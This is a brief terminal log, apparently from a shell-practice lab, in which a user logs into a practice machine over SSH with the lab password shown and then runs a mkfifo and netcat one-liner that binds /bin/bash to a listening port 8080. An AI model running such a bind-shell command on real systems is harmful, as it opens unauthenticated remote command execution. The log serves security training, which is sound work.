 root@ip-10-10-160-170:/# ssh shell@10.10.8.56
The authenticity of host '10.10.8.56 (10.10.8.56)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.8.56' (ECDSA) to the list of known hosts.
shell@10.10.8.56's password:
ShellPractice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...